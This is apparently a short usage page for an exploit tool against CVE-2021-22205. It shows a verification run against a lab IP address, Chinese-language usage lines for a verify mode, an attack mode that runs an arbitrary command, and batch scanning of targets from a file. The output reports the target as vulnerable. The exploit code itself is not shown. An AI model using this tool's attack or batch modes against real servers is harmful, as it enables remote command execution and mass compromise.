 >python CVE-2021-22205.py -v true -t http://192.168.223.129:8080
CVE-2021-22205
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.223.129:8080 存在漏洞